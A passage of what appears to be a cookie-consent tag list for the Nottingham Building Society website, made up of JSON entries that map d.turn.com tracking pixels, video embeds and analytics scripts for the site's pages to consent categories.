C8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flisa-updates%2F,120735596\x3d,120735595\x3dUpdates%20to%20our%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbrigg%2F,120735596\x3d,120735595\x3dBrigg%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Brigg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b0E65E8B2-4134-48A4-9B4F-E7FF6A6920A5%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Ftelephone-and-video-interviews%2F,120735596\x3d,120735595\x3dTelephone%20and%20video%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ruEZvDJO19c","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwhy-you-need-to-plan-for-the-future%2F,120735596\x3d,120735595\x3dWhy%20you%20need%20to%20plan%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fsavings-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20with%20your%20savings%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fswitching-deals%2F,120735596\x3d,120735595\x3dSwitching%20deals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fhow-to-withdraw-money-from-your-lifetime-isa-for-your-first-home%2F,120735596\x3d,120735595\x3dHow%20to%20withdraw%20money%20from%20your%20Lifetime%20ISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2F,120735596\x3d,120735595\x3dNew%20Year\'s%20resolutions%20list%20for%20every%20milestone%20age%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Z3QWzol9ahY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b20C78EDD-C7BE-4636-BA80-97102E72CAC9%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fyoung-savers-club%2F,120735596\x3d,120735595\x3dYoung%20Savers\'%20Club%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation---yvonne%2F,120735596\x3d,120735595\x3dSavers%20Nation%20-%20Yvonne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fswitching-mortgage-deals%2F,120735596\x3d,120735595\x3dSwitch%20mortgage%20deals%20through%20whole%20of%20market%20mortgage%20adviser","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-terms-and-conditions%2F,120735596\x3d,120735595\x3dSavings%20terms%20and%20conditions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dChoose%20your%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Foli%2F,120735596\x3d,120735595\x3dOli%20Mott%20-%20Senior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-player.css","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnorth-hykeham%2F,120735596\x3d,120735595\x3dNorth%20Hykeham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20North%20Hykeham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fcustomer-due-diligence-remediation%2F,120735596\x3d,120735595\x3dKeeping%20your%20information%20up%20to%20date%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/410096943","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-alexandra%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Alexandra%2C%2026","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fretford%2F,120735596\x3d,120735595\x3dRetford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Retford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dft/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fcareer-opportunities%2F,120735596\x3d,120735595\x3dBuilding%20Society%20jobs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-building-societies-work%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20building%20society%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-the-nottingham-supported-local-communities-during-coronavirus-pandemic%2F,120735596\x3d,120735595\x3dHow%20The%20Nottingham%20supported%20local%20communities%20during%20coronavirus%20pandemic%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Funiversity-fees-how-much-should-you-be-saving%2F,120735596\x3d,120735595\x3dUniversity%20fees%3A%20how%20much%20should%20you%20be%20saving%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://api-eu1.hubapi.com/hs-script-loader-public/v1/config/pixels-and-events/json","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D11,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D17,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgage-charter%2F,120735596\x3d,120735595\x3dInformation%20about%20the%20mortgage%20charter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---victoria%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Victoria%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Flife-insurance-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D9,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fhucknall%2F,120735596\x3d,120735595\x3dHucknall%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Hucknall","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-3a8c03cc83fd9c554b5af6e1cc1ffa80.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF42FA94D-E2E0-4345-B528-C08F5F5BFD6E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Faccessibility%2F,120735596\x3d,120735595\x3dAccessibility%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D9,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/2280240358688033","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---chloe%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Chloe%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ruth%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ruth%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/b/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnational-literacy-trust-book-drops%2F,120735596\x3d,120735595\x3dCollecting%20books%20a%20must%20in%20support%20of%20National%20Literacy%20Trust%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-destinations-for-your-retirement-bucket-list%2F,120735596\x3d,120735595\x3d11%20destinations%20for%20your%20retirement%20travel%20bucket%20list","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fsally%2F,120735596\x3d,120735595\x3dSally%20Mapletoft%20-%20Executive%20PA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D15,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ldbWqR5rh0o","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fimportant-information%2F,120735596\x3d,120735595\x3dLegal%20and%20important%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2F,120735596\x3d,120735595\x3dThe%20Money%20Pot%20podcast%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fchesterfield%2F,120735596\x3d,120735595\x3dChesterfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Chesterfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D13,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-22-may%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2022nd%20May%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20reduce%20mortgage%20appointment%20anxiety%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-beautifully-autumnal-national-trust-properties%2F,120735596\x3d,120735595\x3d5%20beautifully%20autumnal%20National%20Trust%20properties%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fremortgaging-fees-guide%2F,120735596\x3d,120735595\x3dRemortgaging%20costs%20and%20fees%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmortgages-faqs%2F,120735596\x3d,120735595\x3dMortgages%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://portal.intermediaries.thenottingham.com","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Ffinancial-health-check%2F,120735596\x3d,120735595\x3dFinancial%20health%20check%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbelper%2F,120735596\x3d,120735595\x3dBelper%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Belper","CategoryId":["C0004"